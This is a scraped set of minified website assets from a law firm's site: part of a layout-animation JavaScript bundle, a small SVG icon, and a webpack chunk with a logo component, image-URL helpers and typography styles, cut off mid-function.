i={x:{min:0,max:0},y:{min:0,max:0}};bt(i,t);for(var e=0;e<this.path.length;e++){var n=this.path[e],o=n.scroll,a=n.options,r=n.isScrollRoot;if(n!==this.root&&o&&a.layoutScroll){if(r){bt(i,t);var s=this.root.scroll;s&&((0,Vt.am)(i.x,-s.x),(0,Vt.am)(i.y,-s.y))}(0,Vt.am)(i.x,o.x),(0,Vt.am)(i.y,o.y)}}return i},t.prototype.applyTransform=function(t,i){void 0===i&&(i=!1);var e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];!i&&o.options.layoutScroll&&o.scroll&&o!==o.root&&(0,Vt.D2)(e,{x:-o.scroll.x,y:-o.scroll.y}),(0,Gt.u)(o.latestValues)&&(0,Vt.D2)(e,o.latestValues)}return(0,Gt.u)(this.latestValues)&&(0,Vt.D2)(e,this.latestValues),e},t.prototype.removeTransform=function(t){var i,e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];if(o.instance&&(0,Gt.u)(o.latestValues)){(0,Gt.L)(o.latestValues)&&o.updateSnapshot();var a={x:{min:0,max:0},y:{min:0,max:0}};bt(a,o.measure()),Ut(e,o.latestValues,null===(i=o.snapshot)||void 0===i?void 0:i.layout,a)}}return(0,Gt.u)(this.latestValues)&&Ut(e,this.latestValues),e},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var i;this.options=(0,n.pi)((0,n.pi)((0,n.pi)({},this.options),t),{crossfade:null===(i=t.crossfade)||void 0===i||i})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,i,e,n,o=this.options,a=o.layout,r=o.layoutId;this.layout&&(a||r)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),bt(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(i=this.target,e=this.relativeTarget,n=this.relativeParent.target,j(i.x,e.x,n.x),j(i.y,e.y,n.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):bt(this.target,this.layout.actual),(0,Vt.o2)(this.target,this.targetDelta)):bt(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.target,this.relativeParent.target),bt(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!(0,Gt.u)(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,i=this.options,e=i.layout,n=i.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(e||n)){var o=this.getLead();bt(this.layoutCorrected,this.layout.actual),(0,Vt.YY)(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var a=o.target;if(a){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var r=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;M(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=zt(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===r&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var i,e,n;void 0===t&&(t=!0),null===(e=(i=this.options).scheduleRender)||void 0===e||e.call(i),t&&(null===(n=this.getStack())||void 0===n||n.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,i){var e,o=this;void 0===i&&(i=!1);var a=this.snapshot,r=(null==a?void 0:a.latestValues)||{},s=(0,n.pi)({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!i;var u={x:{min:0,max:0},y:{min:0,max:0}},h=null==a?void 0:a.isShared,c=((null===(e=this.getStack())||void 0===e?void 0:e.members.length)||0)<=1,p=Boolean(h&&!c&&!0===this.options.crossfade&&!this.path.some(ri));this.animationProgress=0,this.mixTargetDelta=function(i){var e,n,a,d,v,m=i/1e3;oi(l.x,t.x,m),oi(l.y,t.y,m),o.setTargetDelta(l),o.relativeTarget&&o.relativeTargetOrigin&&o.layout&&(null===(e=o.relativeParent)||void 0===e?void 0:e.layout)&&(U(u,o.layout.actual,o.relativeParent.layout.actual),n=o.relativeTarget,a=o.relativeTargetOrigin,d=u,v=m,ai(n.x,a.x,d.x,v),ai(n.y,a.y,d.y,v)),h&&(o.animationValues=s,function(t,i,e,n,o,a){var r,s,l,u;o?(t.opacity=(0,C.C)(0,null!==(r=e.opacity)&&void 0!==r?r:1,Rt(n)),t.opacityExit=(0,C.C)(null!==(s=i.opacity)&&void 0!==s?s:1,0,Ct(n))):a&&(t.opacity=(0,C.C)(null!==(l=i.opacity)&&void 0!==l?l:1,null!==(u=e.opacity)&&void 0!==u?u:1,n));for(var h=0;h<Tt;h++){var c="border".concat(Pt[h],"Radius"),p=Lt(i,c),d=Lt(e,c);void 0===p&&void 0===d||(p||(p=0),d||(d=0),0===p||0===d||St(p)===St(d)?(t[c]=Math.max((0,C.C)(Et(p),Et(d),n),0),(Q.aQ.test(d)||Q.aQ.test(p))&&(t[c]+="%")):t[c]=d)}(i.rotate||e.rotate)&&(t.rotate=(0,C.C)(i.rotate||0,e.rotate||0,n))}(s,r,o.latestValues,m,p,c)),o.root.scheduleUpdateProjection(),o.scheduleRender(),o.animationProgress=m},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var i,e,o=this;this.notifyListeners("animationStart"),null===(i=this.currentAnimation)||void 0===i||i.stop(),this.resumingFrom&&(null===(e=this.resumingFrom.currentAnimation)||void 0===e||e.stop()),this.pendingAnimation&&(l.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=l.ZP.update((function(){at.V.hasAnimatedSinceResize=!0,o.currentAnimation=(0,yt.j)(0,1e3,(0,n.pi)((0,n.pi)({},t),{onUpdate:function(i){var e;o.mixTargetDelta(i),null===(e=t.onUpdate)||void 0===e||e.call(t,i)},onComplete:function(){var i;null===(i=t.onComplete)||void 0===i||i.call(t),o.completeAnimation()}})),o.resumingFrom&&(o.resumingFrom.currentAnimation=o.currentAnimation),o.pendingAnimation=void 0}))},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),i=t.targetWithTransforms,e=t.target,n=t.layout,o=t.latestValues;i&&e&&n&&(bt(i,e),(0,Vt.D2)(i,o),M(this.projectionDeltaWithTransform,this.layoutCorrected,i,o))},t.prototype.registerSharedNode=function(t,i){var e,n,o;this.sharedNodes.has(t)||this.sharedNodes.set(t,new Nt),this.sharedNodes.get(t).add(i),i.promote({transition:null===(e=i.options.initialPromotionConfig)||void 0===e?void 0:e.transition,preserveFollowOpacity:null===(o=null===(n=i.options.initialPromotionConfig)||void 0===n?void 0:n.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(n,i)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var i=void 0===t?{}:t,e=i.needsReset,n=i.transition,o=i.preserveFollowOpacity,a=this.getStack();a&&a.promote(this,o),e&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var i=!1,e={},n=0;n<Yt.r$.length;n++){var o="rotate"+Yt.r$[n];t.getStaticValue(o)&&(i=!0,e[o]=t.getStaticValue(o),t.setStaticValue(o,0))}if(i){for(var o in null==t||t.syncRender(),e)t.setStaticValue(o,e[o]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var i,e,n,o,a,r;void 0===t&&(t={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(i=this.options.visualElement)||void 0===i?void 0:i.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=(0,qt.b)(t.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var u=this.getLead();if(!this.projectionDelta||!this.layout||!u.target){var h={};return this.options.layoutId&&(h.opacity=null!==(e=this.latestValues.opacity)&&void 0!==e?e:1,h.pointerEvents=(0,qt.b)(t.pointerEvents)||""),this.hasProjected&&!(0,Gt.u)(this.latestValues)&&(h.transform=l?l({},""):"none",this.hasProjected=!1),h}var c=u.animationValues||u.latestValues;this.applyTransformsToTarget(),s.transform=zt(this.projectionDeltaWithTransform,this.treeScale,c),l&&(s.transform=l(c,s.transform));var p=this.projectionDelta,d=p.x,v=p.y;for(var m in s.transformOrigin="".concat(100*d.origin,"% ").concat(100*v.origin,"% 0"),u.animationValues?s.opacity=u===this?null!==(o=null!==(n=c.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:c.opacityExit:s.opacity=u===this?null!==(a=c.opacity)&&void 0!==a?a:"":null!==(r=c.opacityExit)&&void 0!==r?r:0,pt.P)if(void 0!==c[m]){var f=pt.P[m],y=f.correct,g=f.applyTo,x=y(c[m],u);if(g)for(var P=g.length,T=0;T<P;T++)s[g[T]]=x;else s[m]=x}return this.options.layoutId&&(s.pointerEvents=u===this?(0,qt.b)(t.pointerEvents)||"":"none"),s},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach((function(t){var i;return null===(i=t.currentAnimation)||void 0===i?void 0:i.stop()})),this.root.nodes.forEach(_t),this.root.sharedNodes.clear()},t}()}function Xt(t){t.updateLayout()}function Zt(t){var i,e,n,o,a=null!==(e=null===(i=t.resumeFrom)||void 0===i?void 0:i.snapshot)&&void 0!==e?e:t.snapshot;if(t.isLead()&&t.layout&&a&&t.hasListeners("didUpdate")){var r=t.layout,s=r.actual,l=r.measured;"size"===t.options.animationType?G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(i);i.min=s[t].min,i.max=i.min+e})):"position"===t.options.animationType&&G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(s[t]);i.max=i.min+e}));var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};M(u,s,a.layout);var h={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};a.isShared?M(h,t.applyTransform(l,!0),a.measured):M(h,s,a.layout);var c=!Ft(u),p=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var d=t.relativeParent,v=d.snapshot,m=d.layout;if(v&&m){var f={x:{min:0,max:0},y:{min:0,max:0}};U(f,a.layout,v.layout);var y={x:{min:0,max:0},y:{min:0,max:0}};U(y,s,m.actual),Ot(f,y)||(p=!0)}}t.notifyListeners("didUpdate",{layout:s,snapshot:a,delta:h,layoutDelta:u,hasLayoutChanged:c,hasRelativeTargetChanged:p})}else t.isLead()&&(null===(o=(n=t.options).onExitComplete)||void 0===o||o.call(n));t.options.transition=void 0}function $t(t){t.clearSnapshot()}function _t(t){t.clearMeasurements()}function Jt(t){var i=t.options.visualElement;(null==i?void 0:i.getProps().onBeforeLayoutMeasure)&&i.notifyBeforeLayoutMeasure(),t.resetTransform()}function Kt(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function ti(t){t.resolveTargetDelta()}function ii(t){t.calcProjection()}function ei(t){t.resetRotation()}function ni(t){t.removeLeadSnapshot()}function oi(t,i,e){t.translate=(0,C.C)(i.translate,0,e),t.scale=(0,C.C)(i.scale,1,e),t.origin=i.origin,t.originPoint=i.originPoint}function ai(t,i,e,n){t.min=(0,C.C)(i.min,e.min,n),t.max=(0,C.C)(i.max,e.max,n)}function ri(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var si={duration:.45,ease:[.4,0,.1,1]};function li(t,i){for(var e=t.root,n=t.path.length-1;n>=0;n--)if(Boolean(t.path[n].instance)){e=t.path[n];break}var o=(e&&e!==t.root?e.instance:document).querySelector('[data-projection-id="'.concat(i,'"]'));o&&t.mount(o,!0)}function ui(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function hi(t){ui(t.x),ui(t.y)}var ci=Qt({attachResizeListener:function(t,i){return(0,q.E)(t,"resize",i)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),pi={current:void 0},di=Qt({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!pi.current){var t=new ci(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),pi.current=t}return pi.current},resetTransform:function(t,i){t.style.transform=null!=i?i:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),vi=(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},ft.H),it),mt),{projectionNodeConstructor:di})}}]);
//# sourceMappingURL=2166-e688109366e6798cc605.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -600
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-b866c2462cfe739f42fa.js
body_size: 7191
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=x(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=x(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function x(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function f(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),q=(0,n.iv)(["",";line-height:1.2;"],y),S=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,x,k,q,L,S,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const 